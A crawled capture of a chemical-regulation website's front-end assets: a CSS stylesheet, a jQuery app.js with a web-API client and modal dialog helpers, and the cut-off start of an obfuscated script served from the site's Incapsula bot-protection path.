.sectors .selected h2, .productarticles .selected h2, .topics .selected h2 {
    color: #fff !important;
}
.name-sectors-productarticles {
    margin: 0 5px;
    height: 45px;

}
h1 span.font13 {
    font-size: 13px;
}

/*
   AUTHOR PROFILE */
.authorprofile h1, .authorprofile h2, .authorprofile h3 {
    margin: 0px !important;
}

.authorfollow {
    background: url("https://amethystwebsitedesign.com/wp-content/uploads/2013/09/simple-social-48-0.jpg");
    background-size: 200px 200px;
    background-repeat: no-repeat;
    width: 34px;
    display: inline-block;
    height: 31px;
    margin-right: 2px;
}

.follow-linkedin {
    background-position: -144px -78px;
}

.follow-googleplus {
    background-position: -64px -78px;
}

.follow-twitter {
    background-position: -24px -152px;
}

.follow-website {
    background-position: -24px -42px;
}

/*Substances page*/
[class^="chempedia-"], [class*=" chempedia-"] {
    font-size: 20px !important;
    font-family: 'Open Sans', sans-serif !important;
    font-weight: 700;
    width: 23px;
    height: 20px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    position: relative;
    text-decoration: none;
    top: 4px;
    margin-left: 10px;
}
[class^="chempedia-"]:before, [class*=" chempedia-"]:before {
    content: "i";
    left: 9px;
    top: -4px;
    position: absolute;
}
.chempedia-notok {
    color: #130000;
    background: #c30000;
    border: 1px solid #130000;
}
.chempedia-ok {
    color: #063f25;
    background: #3eb734;
    border: 1px solid #063f25;
}
.chempedia-warning {
    color: #164500;
    background: #e1c900;
    border: 1px solid #164500;
}


/*Responsive*/
@media (max-width: 1200px) {
    .price-item {
        padding: 0px 20px !important;
    }

    .search-news {
        text-align: center;
    }

        .search-news button {
            margin-top: 3px;
        }
}

@media (max-width: 980px) {
    .slide-caption h2, .slide-caption h3 {
        font-size: 25px !important;
    }

    .loginbar_li {
        padding: 15px !important;
    }

        .loginbar_li a {
            font-size: 18px !important;
        }

    .title-h1 {
        font-size: 30px;
    }

    .price-item {
        padding: 0px 7px !important;
    }
}

@media (min-width: 767px) {


    .news-item {
        width: 48.617949%;
    }
}

@media (min-width: 768px) and (max-width: 979px) {
    .hreflogos {
        left: 39px;
        position: absolute;
    }
}

@media (max-width: 767px) {
    .slide-caption {
        top: 70px;
    }

    .loginbar {
        width: 454px;
        margin: 0 auto;
        float: none;
    }

    .slide-caption h2, .slide-caption h3 {
        font-size: 24px !important;
    }

    .slide-caption h2 {
        margin-bottom: 12px !important;
    }


    .title-section h1 {
        font-size: 30px !important;
    }

    .log-form, .register-log-form {
        width: 85% !important;
    }

        .log-form .span4 {
            margin-top: 50px;
        }

        .log-form .span5 {
            margin-top: 50px;
        }

    #btnlogin {
        margin-left: 125px !important;
    }

    .log-form .add-on {
        height: 20px !important;
        font-size: 16px !important;
    }

    .price-item {
        margin-bottom: 20px !important;
    }

        .price-item ul {
            width: 235px;
            margin: 0 auto !important;
        }


    .removemobile {
        display: none !important;
    }

    .news-item {
        width: 100% !important;
    }
}

@media (max-width: 480px) {
    .slide-caption {
        top: 60px;
    }

        .slide-caption h2, .slide-caption h3 {
            font-size: 23px !important;
        }

    .title-section h1 {
        font-size: 28px !important;
    }

    .title-h1 {
        font-size: 28px;
    }

    .loginbar {
        width: 342px;
    }

    .log-form h4 {
        margin-top: 30px;
    }

    .log-form .span4 {
        margin-top: 50px;
    }

    .price-item .price-title {
        font-size: 24px;
    }

    .price-item .price-decimal {
        font-size: 24px;
    }

    .bg-color-plan {
        margin-top: 10px;
    }
}

@media (max-width: 450px) {
    .slide-caption {
        top: 30px;
    }

        .slide-caption h2, .slide-caption h3 {
            font-size: 22px !important;
        }

    .loginbar {
        width: 255px;
        float: none;
        margin: 0 auto;
    }

    #btnlogin {
        margin-left: -58px !important;
        position: relative;
        top: 35px;
    }

    .log-form .input-xlarge {
        width: auto !important;
    }

    .price-item .price-title {
        font-size: 22px;
    }

    .price-item .price-decimal {
        font-size: 22px;
    }
}

@media (max-width: 320px) {
    .price-item ul {
        width: auto;
    }
}

@media (min-width: 980px) {
    .navtop-collapse.collapse {
        height: auto!important;
        overflow: visible!important;
    }
    /*Register page*/
    span.k-tooltip {
        position: absolute !important;
    }
}


p .switcho {
  display: block;
  margin: 12px auto;
}

.switcho {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 56px;
  height: 20px;
  padding: 3px;
  background-color: white;
  border-radius: 18px;
  cursor: pointer;
}

.switch-input {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
}

.switch-label {
  position: relative;
  display: block;
  height: inherit;
  font-size: 11px;
  text-transform: uppercase;
  background: #eceeef;
  border-radius: inherit;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.12), inset 0 0 2px rgba(0, 0, 0, 0.15);
  -webkit-transition: 0.15s ease-out;
  -moz-transition: 0.15s ease-out;
  -o-transition: 0.15s ease-out;
  transition: 0.15s ease-out;
  -webkit-transition-property: opacity background;
  -moz-transition-property: opacity background;
  -o-transition-property: opacity background;
  transition-property: opacity background;
}
.switch-label-role {
    font-size: 9px;
}
.switch-label-off {
    padding-left: 23px;
    color: #687074;
}
.switch-label-on {
    padding-left: 7px;
    color: #fff;
}
.switch-label:before, .switch-label:after {
  position: absolute;
  top: 50%;
  margin-top: -.5em;
  line-height: 1;
  -webkit-transition: inherit;
  -moz-transition: inherit;
  -o-transition: inherit;
  transition: inherit;
}
.switch-label:before {
  content: attr(data-off);
  right: 11px;
  color: #aaa;
  text-shadow: 0 1px rgba(255, 255, 255, 0.5);
}
.switch-label:after {
  content: attr(data-on);
  left: 7px;
  color: white;
  text-shadow: 0 1px rgba(0, 0, 0, 0.2);
  opacity: 0;
}
.switchon .switch-label {
  background: #47a8d8;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15), inset 0 0 3px rgba(0, 0, 0, 0.2);
}
.switchon.switch-label:before {
  opacity: 0;
}
.switchon .switch-label:after {
  opacity: 1;
}
.switch-input:checked ~ .switch-label {
  background: #47a8d8;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15), inset 0 0 3px rgba(0, 0, 0, 0.2);
  padding-left: 7px;
    color: #fff;
}
.switch-input:checked ~ .switch-label:before {
  opacity: 0;
}
.switch-input:checked ~ .switch-label:after {
  opacity: 1;
}
.switch-handle {
  position: absolute;
  top: 4px;
  left: 4px;
  width: 18px;
  height: 18px;
  background: white;
  border-radius: 10px;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.2);
  background-image: -webkit-linear-gradient(top, white 40%, #f0f0f0);
  background-image: -moz-linear-gradient(top, white 40%, #f0f0f0);
  background-image: -o-linear-gradient(top, white 40%, #f0f0f0);
  background-image: linear-gradient(to bottom, white 40%, #f0f0f0);
  -webkit-transition: left 0.15s ease-out;
  -moz-transition: left 0.15s ease-out;
  -o-transition: left 0.15s ease-out;
  transition: left 0.15s ease-out;
}
.switch-handle:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -6px 0 0 -6px;
  width: 12px;
  height: 12px;
  background: #f9f9f9;
  border-radius: 6px;
  box-shadow: inset 0 1px rgba(0, 0, 0, 0.02);
  background-image: -webkit-linear-gradient(top, #eeeeee, white);
  background-image: -moz-linear-gradient(top, #eeeeee, white);
  background-image: -o-linear-gradient(top, #eeeeee, white);
  background-image: linear-gradient(to bottom, #eeeeee, white);
}
.switchon .switch-handle {
  left: 40px;
  box-shadow: -1px 1px 5px rgba(0, 0, 0, 0.2);
}

.switchon .switch-label {
  background: #1da1bf;
}
.switch-input:checked ~ .switch-handle {
  left: 40px;
  box-shadow: -1px 1px 5px rgba(0, 0, 0, 0.2);
}
.ico-circle {
    border-style: solid;
    border-width: 2px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-clip: border-box;
    color: #555;
    cursor: pointer;
    display: inline-block;
    width: 24px;
    height: 24px;
    min-width: 0;
    min-height: 0;
    text-align: center;
    padding: 0;
    font-size: 17px;
    line-height: 24px !important;
    text-decoration: none;
}
.ico-circle:hover {
    text-decoration: none;
}
.icon-comment-alt {
    font-size: 19px;
    position: relative;
    letter-spacing: -1px;
}
.icon-file {
    font-size: 18px;
}
.icon-comment-alt:after {
    content: "...";
    position: absolute;
    left: 4px;
    top: -6px;
}
@media screen and (min-width:0\0) {
    body,input, button, select, textarea { font-family:  'Open Sans', sans-serif; }
    
}
@media screen and (max-width: 480px) {
   #to-popup-trial {
       width: 350px;
   }
   
   #to-popup-trial p,li {
       font-size: 13px;
   }
      
}

.height-500{
    height: 500px !important;
}
.height-1500 {
    height: 1500px !important;
}


--- FILE ---
content_type: application/x-javascript;charset=utf-8
request_url: https://chemycal.com/Scripts/app.js
body_size: 2566
content:
var App = function () {

    function handleIEFixes() {
        //fix html5 placeholder attribute for ie7 & ie8
        if (jQuery.browser.msie && jQuery.browser.version.substr(0, 1) < 9) { // ie7&ie8
            jQuery('input[placeholder], textarea[placeholder]').each(function () {
                var input = jQuery(this);

                jQuery(input).val(input.attr('placeholder'));

                jQuery(input).focus(function () {
                    if (input.val() == input.attr('placeholder')) {
                        input.val('');
                    }
                });

                jQuery(input).blur(function () {
                    if (input.val() == '' || input.val() == input.attr('placeholder')) {
                        input.val(input.attr('placeholder'));
                    }
                });
            });
        }
    }

    function handleBootstrap() {
        jQuery('.carousel').carousel({
            interval: 15000,
            pause: 'hover'
        });
        jQuery('.tooltips').tooltip();
        jQuery('.popovers').popover();
    }

    function handleMisc() {
        jQuery('.top').click(function () {
            jQuery('html,body').animate({
                scrollTop: jQuery('body').offset().top
            }, 'slow');
        }); //move to top navigator
    }

    function handleSearch() {    
        //jQuery('.search').click(function () {
        //    if(jQuery('.search-btn').hasClass('icon-search')){
        //        jQuery('.search-open').fadeIn(500);
        //        jQuery('.search-btn').removeClass('icon-search');
        //        jQuery('.search-btn').addClass('icon-remove');
        //    } else {
        //        jQuery('.search-open').fadeOut(500);
        //        jQuery('.search-btn').addClass('icon-search');
        //        jQuery('.search-btn').removeClass('icon-remove');
        //    }   
        //}); 
    }

    return {
        init: function () {
            handleIEFixes();
            handleSearch();
        },

        initSliders: function () {
            $('#clients-flexslider').flexslider({
                animation: "slide",
                easing: "swing",
                animationLoop: true,
                itemWidth: 1,
                itemMargin: 1,
                minItems: 2,
                maxItems: 9,
                controlNav: false,
                directionNav: false,
                move: 2
            });
            
            $('#photo-flexslider').flexslider({
                animation: "slide",
                controlNav: false,
                animationLoop: false,
                itemWidth: 80,
                itemMargin: 0
            }); 
            
            $('#testimonal_carousel').collapse({
                toggle: false
            });
        },

        initFancybox: function () {
            jQuery(".fancybox-button").fancybox({
            groupAttr: 'data-rel',
            prevEffect: 'none',
            nextEffect: 'none',
            closeBtn: true,
            helpers: {
                title: {
                    type: 'inside'
                    }
                }
            });
        },

        initBxSlider: function () {
            $('.bxslider').bxSlider({
                minSlides: 3,
                maxSlides: 3,
                slideWidth: 360,
                slideMargin: 10
            });            
        },

        initBxSlider1: function () {
            $('.bxslider').bxSlider({
                minSlides: 4,
                maxSlides: 4,
                slideWidth: 360,
                slideMargin: 10
            });            
        }

    };
}();



var WebAPIClient = (function () {
    function WebAPIClient(basePath, webAPIKey) {
        this.WebAPIKey = webAPIKey;
        this.BasePath = basePath;
        this.isInUse = false;
    }
    WebAPIClient.prototype.DoAction = function (httpMethod, methodName, inlineParameter, parameters) {
        function StrToJson(str) {
            return JSON.parse(str, function (key, value) {
                return value;
            });
        }

        function JsonToStr(json) {
            return JSON.stringify(json);
        }

        var dfd = $.Deferred();
        var that = this;
        if (this.isInUse) {
            dfd.rejectWith(this, ["InUse"]);
            return dfd.promise();
        }
        this.isInUse = true;
        var param = null;
        if (parameters != null) {
            param = JsonToStr(parameters);
        }
        var key = this.WebAPIKey;
        var url = '';
        if (inlineParameter != null)
            url = 'webapi/' + key + '/' + methodName + '/' + inlineParameter;
        else
            url = 'webapi/' + key + '/' + methodName;

        var token = $('#hidden_' + key).val();

        if (url.indexOf('?') == -1) {
            url = this.BasePath + url + '?token=' + token;
        } else {
            url = this.BasePath + url + '&token=' + token;
        }
        $.ajax({
            type: httpMethod,
            url: url,
            data: param,
            contentType: "application/json; charset=utf-8",
            dataType: "json"
        }).done(function (data, textStatus, jqXHR) {
            
            that.isInUse = false;
            if (data != null) {
                $('#hidden_' + key).val(data.Token);
            }

            if (data.Result != null)
                dfd.resolveWith(data, [StrToJson(data.Result), data]);
            else
                dfd.resolveWith(data, [null, data]);
        }).fail(function (jqXHR, textStatus, errorThrown) {
            
            that.isInUse = false;
            dfd.rejectWith(this, [textStatus, jqXHR]);
        });

        return dfd.promise();
    };

    WebAPIClient.prototype.Get = function (methodName, inlineParameter, parameters) {
        return this.DoAction('GET', methodName, inlineParameter, parameters);
    };

    WebAPIClient.prototype.Do = function (methodName, inlineParameter, parameters) {
        return this.DoAction('POST', methodName, inlineParameter, parameters);
    };
    return WebAPIClient;
})();


function ShowAlert(title,message) {
    var w = $('<div id="myModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="icon-remove"></i></button><h3 id="myModalLabel">' + title + '</h3></div><div class="modal-body"><p>' + message + '</p></div><div class="modal-footer"><button class="btn-u btn-u-info" style="background-color:\#888" data-dismiss="modal" aria-hidden="true"><i class="icon-remove" style="margin-right: 4px"></i>Close</button></div></div>');
    $('body').append(w);
    $('#myModal').on('hidden', function() {
        $('#myModal').detach();
    });
    $('#myModal').modal('show');
}


function ShowBigAlert(title, message) {
    var w = $('<div id="myModal" style="width:900px;margin-left:-450px" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="icon-remove"></i></button><h3 id="myModalLabel">' + title + '</h3></div><div class="modal-body"><p>' + message + '</p></div><div class="modal-footer"><button class="btn-u btn-u-info" style="background-color:\#888" data-dismiss="modal" aria-hidden="true"><i class="icon-remove" style="margin-right: 4px"></i>Close</button></div></div>');
    $('body').append(w);
    $('#myModal').on('hidden', function () {
        $('#myModal').detach();
    });
    $('#myModal').modal('show');
}


function ShowLoader() {
    if ($('#loader').length > 0)
        return;
    var loader = $('<div id="loader" class="k-loading-mask" style="position:fixed;top:0; right:0;bottom:0; left:0;"><span class="k-loading-text">Loading...</span><div class="k-loading-image"></div><div class="k-loading-color"></div></div>');
    $('body').append(loader); 
}
function HideLoader() {
    $('#loader').detach();
    $(".gifImageSub").css("display", "none");
    $(".gifImageInst").css("display", "none");
}
function ShowLoaderDashBoard(options)
{
    if (options.dataUrl.length > 0)
    {
    if (options.dataUrl.search("GetMapTopicsInterestData") >= 0) {
            $(".gifImageInst").css("display", "unset");
        }
     if (options.dataUrl.search("GetMapUpdatesData") >= 0) {
            $(".gifImageSub").css("display", "unset");
        }
   
    }
   
}



function ShowDialog(title, message,ok) {
    var w = $('<div id="myDialog" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="icon-remove"></i></button><h3 id="myModalLabel">' + title + '</h3></div><div class="modal-body"><p>' + message + '</p></div><div class="modal-footer"><button class="btn-u btn-u-red" style="height:30px" data-dismiss="modal" aria-hidden="true"><i class="icon-remove" style="margin-right: 4px"></i>Close</button> <button  class="btn-u btn-primary"><i class=" icon-save" style="margin-right: 4px"></i>Save changes</button></div></div>');
    $('body').append(w);
    $('#myDialog').on('hidden', function () {
        $('#myDialog').detach();
    });
    $('#myDialog').modal('show');
    $('#myDialog .btn-primary').on('click', function () {
        $('#myDialog').modal('hide');
        setTimeout(ok, 100);
    });
}


function ShowConfirmDialog(title, message, ok) {
    var w = $('<div id="myConfirmDialog" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="icon-remove"></i></button><h3 id="myModalLabel">' + title + '</h3></div><div class="modal-body"><p>' + message + '</p></div><div class="modal-footer"><button class="btn-u btn-u-red" style="height:30px" data-dismiss="modal" aria-hidden="true"><i class="icon-remove" style="margin-right: 4px"></i>Close</button> <button  class="btn-u btn-primary"><i class=" icon-save" style="margin-right: 4px"></i>Confirm</button></div></div>');
    $('body').append(w);
    $('#myConfirmDialog').on('hidden', function () {
        $('#myConfirmDialog').detach();
    });
    $('#myConfirmDialog').modal('show');
    $('#myConfirmDialog .btn-primary').on('click', function () {
        $('#myConfirmDialog').on('hidden', function () {
            ok();
        });
        $('#myConfirmDialog').modal('hide');
        
    });
}

function LegalProcessDetail(id, name) {
    ShowLoader();
    client.Do('GetLegalProcessDetail', null, {
        LegalProcessID: id
    }).done(function(result) {
        HideLoader();
        var msg = '<ul class="unstyled inline blog-tags" style="margin-bottom: 0px"><li>';
        
        for (var i = 0; i < result.Substances.length; i++) {
            msg += '<a title="'+result.Substances[i].Name+'" href="'+result.Substances[i].Link+'"><i class="icon-beaker"></i> '+result.Substances[i].Name+'</a>';
        }
        msg = msg + '</li></ul>';

        ShowBigAlert(name, msg);
    });
}

function LegalProcessTypeDetail(id, name) {
    ShowLoader();
    client.Do('GetLegalProcessTypeDetail', null, {
        LegalProcessTypeID: id
    }).done(function (result) {
        HideLoader();
        var msg = '';
        for (var k = 0; k < result.LegalProcesses.length; k++) {
            msg = msg + '<span style="background-color:' + result.LegalProcesses[k].Color + ' ;display:block;text-shadow:none;color:#000" class="badge substances">' + result.LegalProcesses[k].LegalProcess + '</span>';

            msg = msg + '<ul class="unstyled inline blog-tags" style="margin-bottom: 0px"><li>';

            for (var i = 0; i < result.LegalProcesses[k].Substances.length; i++) {
                msg += '<a title="' + result.LegalProcesses[k].Substances[i].Name + '" href="' + result.LegalProcesses[k].Substances[i].Link + '"><i class="icon-beaker"></i> ' + result.LegalProcesses[k].Substances[i].Name + '</a>';
            }
            msg = msg + '</li></ul>';

        }

       
        ShowBigAlert(name, msg);
    });
}



--- FILE ---
content_type: application/javascript
request_url: https://chemycal.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1736616846
body_size: 20520
content:
var _0x521f=['\x48\x38\x4b\x51\x55\x73\x4b\x51\x45\x53\x48\x43\x68\x51\x3d\x3d','\x49\x55\x50\x44\x6c\x6c\x45\x38\x4b\x33\x48\x44\x76\x4d\x4b\x45\x77\x35\x4c\x44\x71\x51\x3d\x3d','\x77\x36\x2f\x44\x6e\x73\x4f\x59\x59\x63\x4b\x2b\x42\x55\x54\x44\x6e\x58\x78\x73\x77\x34\x39\x2b\x77\x70\x51\x3d','\x50\x63\x4b\x58\x77\x36\x70\x63\x77\x6f\x4c\x43\x6e\x51\x3d\x3d','\x59\x63\x4b\x4d\x49\x77\x3d\x3d','\x77\x36\x54\x43\x6f\x79\x33\x43\x6e\x57\x45\x67\x77\x70\x54\x44\x75\x32\x76\x43\x75\x77\x41\x32\x49\x38\x4f\x53\x77\x34\x50\x44\x6e\x67\x44\x44\x73\x51\x3d\x3d','\x77\x71\x7a\x43\x6b\x67\x55\x36\x77\x6f\x38\x3d','\x62\x63\x4b\x57\x77\x6f\x38\x3d','\x50\x4d\x4b\x77\x77\x72\x68\x38\x45\x55\x76\x43\x6e\x63\x4b\x53\x77\x35\x48\x43\x72\x73\x4b\x45\x77\x6f\x37\x44\x72\x38\x4b\x78\x77\x35\x7a\x43\x69\x6e\x6b\x3d','\x77\x36\x76\x44\x6d\x73\x4f\x46\x59\x63\x4b\x79','\x43\x77\x44\x43\x6f\x4d\x4f\x79\x46\x63\x4b\x7a\x4c\x6e\x55\x3d','\x45\x51\x37\x43\x68\x63\x4f\x76\x41\x4d\x4b\x37\x4e\x48\x33\x43\x6d\x79\x37\x44\x6b\x63\x4b\x6e\x55\x56\x5a\x74\x65\x7a\x58\x44\x69\x41\x3d\x3d','\x4c\x73\x4b\x68\x77\x72\x39\x72\x43\x6b\x38\x3d','\x77\x71\x45\x6a\x49\x30\x4c\x44\x69\x56\x6b\x4b\x77\x72\x6b\x3d','\x77\x37\x50\x44\x6d\x73\x4f\x66\x66\x63\x4b\x77\x46\x6c\x58\x43\x6d\x69\x6b\x6b\x77\x35\x4d\x71\x77\x35\x37\x44\x75\x38\x4f\x39','\x4f\x43\x58\x44\x74\x6a\x52\x55\x63\x41\x3d\x3d','\x77\x35\x66\x44\x6e\x73\x4f\x77\x4e\x73\x4f\x4b','\x77\x71\x7a\x43\x72\x38\x4b\x62\x77\x36\x42\x62\x77\x70\x7a\x44\x72\x46\x4a\x73\x77\x34\x50\x43\x67\x38\x4b\x37\x77\x6f\x55\x74\x77\x35\x50\x43\x6f\x32\x62\x44\x6b\x38\x4f\x37\x48\x41\x3d\x3d','\x77\x37\x46\x73\x42\x38\x4b\x37\x77\x34\x54\x44\x6d\x77\x3d\x3d','\x58\x47\x38\x57\x77\x37\x74\x39\x77\x70\x58\x43\x6a\x7a\x64\x49\x77\x37\x77\x3d','\x77\x37\x70\x45\x77\x36\x5a\x53\x77\x70\x66\x44\x75\x56\x66\x44\x6a\x57\x4d\x42\x66\x58\x44\x44\x6f\x73\x4f\x59\x4c\x77\x44\x44\x69\x6c\x58\x43\x75\x52\x5a\x69\x47\x38\x4f\x75','\x77\x6f\x68\x73\x54\x42\x6a\x43\x70\x51\x3d\x3d','\x77\x34\x70\x74\x58\x67\x3d\x3d','\x77\x37\x56\x42\x77\x70\x6a\x43\x6d\x6a\x33\x43\x69\x73\x4b\x30\x77\x72\x45\x3d','\x57\x38\x4b\x46\x48\x38\x4b\x72\x62\x63\x4b\x48\x77\x6f\x4a\x69\x55\x6e\x62\x43\x72\x4d\x4f\x36\x4d\x51\x42\x76\x4e\x63\x4f\x4c\x77\x70\x6a\x43\x6c\x6a\x7a\x44\x6c\x48\x63\x6c\x4c\x6d\x49\x65','\x77\x35\x63\x50\x47\x33\x33\x43\x71\x42\x64\x4d','\x77\x36\x35\x39\x77\x36\x33\x43\x76\x51\x3d\x3d','\x77\x35\x62\x44\x6d\x4d\x4f\x2b\x4a\x4d\x4f\x61\x77\x37\x77\x67','\x77\x36\x2f\x44\x76\x54\x66\x44\x73\x67\x5a\x36','\x77\x35\x6e\x44\x6a\x73\x4b\x2f\x77\x34\x50\x44\x76\x77\x77\x4b\x46\x63\x4b\x72\x77\x35\x70\x67\x57\x77\x5a\x77\x77\x72\x73\x67\x77\x35\x45\x4f\x54\x38\x4b\x59','\x77\x6f\x4c\x43\x6a\x4d\x4f\x31\x4f\x45\x55\x3d','\x57\x67\x55\x36','\x77\x6f\x46\x30\x77\x34\x44\x44\x6b\x4d\x4b\x2f\x5a\x38\x4b\x39\x77\x72\x51\x5a\x77\x6f\x59\x3d','\x77\x71\x62\x44\x6e\x63\x4f\x59\x49\x4d\x4b\x69\x77\x35\x51\x39\x77\x35\x68\x2b\x77\x71\x67\x77\x54\x46\x66\x43\x6d\x6c\x76\x43\x6b\x63\x4b\x6b\x54\x38\x4b\x42\x63\x33\x6f\x3d','\x56\x4d\x4f\x42\x77\x37\x6a\x44\x75\x67\x51\x3d','\x77\x72\x48\x43\x6a\x4d\x4b\x38','\x4d\x69\x6a\x44\x71\x79\x4a\x53\x53\x38\x4f\x4e\x49\x4d\x4b\x62\x77\x35\x62\x43\x75\x51\x3d\x3d','\x77\x37\x54\x44\x73\x54\x66\x44\x73\x52\x31\x6c\x62\x69\x6a\x44\x68\x4d\x4b\x76\x77\x35\x78\x64\x64\x38\x4b\x31\x57\x6c\x66\x44\x6a\x38\x4b\x6d\x77\x70\x78\x31\x5a\x55\x35\x30\x4c\x63\x4f\x69\x77\x6f\x54\x44\x76\x38\x4f\x44','\x77\x6f\x2f\x44\x6a\x4d\x4b\x39\x77\x37\x58\x44\x70\x79\x34\x3d','\x77\x35\x4a\x39\x77\x37\x62\x43\x69\x63\x4b\x52\x44\x38\x4b\x52\x77\x34\x37\x43\x67\x4d\x4b\x46\x77\x71\x4d\x41\x77\x70\x31\x52\x41\x51\x44\x43\x6c\x48\x66\x43\x75\x78\x7a\x43\x76\x67\x3d\x3d','\x66\x53\x51\x39\x52\x38\x4f\x72\x77\x6f\x70\x42\x77\x34\x72\x44\x71\x67\x66\x43\x68\x4d\x4f\x58\x49\x32\x37\x43\x6e\x73\x4b\x4c\x59\x73\x4f\x67\x77\x37\x33\x44\x6e\x41\x44\x43\x72\x69\x37\x43\x6a\x63\x4b\x4c\x4a\x6c\x76\x44\x73\x6e\x6f\x3d','\x77\x34\x6a\x43\x68\x4d\x4f\x77\x77\x71\x62\x43\x74\x41\x3d\x3d','\x77\x37\x70\x50\x77\x70\x6a\x43\x6a\x6a\x7a\x43\x6d\x63\x4b\x6d\x77\x72\x63\x59\x59\x4d\x4b\x64','\x77\x70\x48\x44\x6d\x4d\x4f\x44\x4f\x38\x4b\x5a\x61\x73\x4f\x65\x77\x72\x74\x41\x77\x34\x48\x43\x71\x4d\x4b\x77\x56\x46\x42\x56\x64\x45\x48\x43\x73\x6b\x6a\x44\x72\x6a\x76\x43\x6f\x32\x50\x43\x69\x73\x4b\x49\x66\x38\x4b\x41\x52\x41\x4e\x68\x63\x4d\x4f\x4f\x77\x70\x44\x44\x6d\x79\x76\x43\x76\x6b\x73\x6c\x52\x79\x30\x53\x49\x4d\x4b\x53\x77\x72\x63\x38\x46\x33\x52\x4e\x77\x70\x33\x44\x67\x47\x58\x43\x69\x4d\x4f\x73\x54\x73\x4b\x69\x58\x43\x68\x4f\x77\x6f\x73\x49\x77\x36\x30\x6e\x56\x4d\x4b\x79\x45\x4d\x4b\x50\x77\x6f\x4e\x78\x4b\x38\x4f\x47\x77\x35\x44\x43\x74\x4d\x4f\x55\x77\x71\x66\x44\x74\x73\x4f\x75\x44\x4d\x4f\x56\x51\x56\x38\x70\x77\x71\x50\x44\x6d\x63\x4f\x43','\x66\x63\x4b\x72\x77\x70\x38\x3d','\x58\x73\x4b\x71\x77\x71\x6f\x3d','\x77\x37\x62\x44\x74\x6a\x33\x44\x73\x42\x52\x37\x4c\x68\x72\x44\x68\x51\x3d\x3d','\x77\x34\x38\x66\x42\x47\x7a\x43\x70\x41\x70\x6a\x77\x37\x73\x3d','\x4f\x38\x4b\x46\x77\x72\x51\x2b\x59\x38\x4b\x30\x77\x36\x44\x44\x6c\x77\x3d\x3d','\x77\x37\x50\x44\x6c\x4d\x4f\x4e\x63\x51\x3d\x3d','\x57\x63\x4b\x2b\x77\x71\x4a\x7a\x77\x71\x63\x51\x77\x34\x63\x41\x77\x34\x6e\x44\x70\x6d\x45\x4f\x77\x37\x54\x43\x6a\x67\x72\x44\x67\x51\x62\x44\x72\x4d\x4f\x2b\x77\x6f\x46\x4e','\x77\x70\x7a\x44\x6c\x63\x4b\x34\x77\x37\x50\x44\x74\x67\x3d\x3d','\x77\x71\x59\x68\x77\x34\x33\x43\x71\x32\x55\x53\x58\x53\x42\x30\x48\x63\x4b\x79\x66\x51\x3d\x3d','\x77\x72\x62\x44\x67\x63\x4f\x4e\x4f\x38\x4f\x53\x66\x38\x4f\x66\x77\x34\x42\x41\x77\x34\x72\x43\x73\x63\x4b\x37\x58\x42\x35\x63\x4b\x6c\x2f\x43\x75\x45\x58\x44\x72\x44\x7a\x43\x75\x41\x3d\x3d','\x4f\x38\x4b\x42\x77\x71\x6f\x34\x62\x77\x3d\x3d','\x56\x73\x4f\x50\x77\x34\x66\x44\x75\x78\x4d\x4a\x77\x6f\x50\x43\x6f\x67\x3d\x3d','\x49\x42\x51\x34\x77\x35\x58\x43\x73\x53\x4d\x3d','\x55\x57\x45\x4f\x77\x37\x78\x2f\x77\x70\x66\x43\x6a\x7a\x46\x56\x77\x72\x7a\x43\x70\x48\x45\x6f\x77\x37\x54\x43\x67\x38\x4b\x36\x61\x4d\x4b\x66\x66\x4d\x4f\x49\x5a\x63\x4f\x6c\x45\x77\x51\x3d','\x53\x6a\x33\x44\x6b\x30\x6c\x64','\x65\x73\x4b\x30\x77\x72\x30\x3d','\x55\x4d\x4f\x67\x48\x73\x4b\x2b\x65\x6c\x7a\x43\x6a\x73\x4b\x55\x77\x36\x4d\x62','\x58\x38\x4b\x30\x77\x70\x62\x44\x74\x4d\x4f\x51\x77\x71\x62\x44\x70\x73\x4f\x53','\x41\x6d\x4c\x43\x6f\x45\x4d\x75\x77\x36\x39\x7a\x47\x44\x50\x43\x68\x77\x37\x44\x6e\x67\x3d\x3d','\x44\x32\x41\x72\x4f\x73\x4b\x73','\x77\x35\x31\x78\x77\x36\x31\x63\x77\x36\x51\x3d','\x77\x34\x76\x44\x6a\x73\x4f\x68\x49\x38\x4f\x61\x77\x36\x42\x50\x77\x6f\x49\x6d\x51\x63\x4b\x59\x77\x71\x37\x43\x67\x77\x3d\x3d','\x4f\x4d\x4f\x62\x62\x78\x7a\x44\x6f\x73\x4f\x74','\x77\x35\x76\x43\x69\x73\x4f\x39\x77\x71\x50\x43\x75\x41\x3d\x3d','\x62\x79\x49\x79\x55\x38\x4f\x74\x77\x71\x49\x35\x77\x34\x7a\x44\x74\x77\x44\x43\x6b\x63\x4f\x61\x42\x58\x50\x43\x6c\x4d\x4b\x4d','\x4f\x44\x4c\x44\x76\x6a\x64\x4a\x58\x4d\x4f\x4e\x4d\x63\x4b\x49\x77\x37\x66\x43\x6f\x33\x58\x44\x69\x4d\x4b\x54\x77\x71\x63\x3d','\x55\x63\x4f\x39\x41\x63\x4b\x6b\x62\x55\x6f\x3d','\x77\x36\x42\x33\x77\x34\x50\x43\x71\x38\x4b\x2f\x48\x38\x4b\x47\x77\x34\x2f\x43\x6b\x38\x4b\x54\x77\x72\x51\x62\x77\x72\x64\x66\x4d\x52\x2f\x43\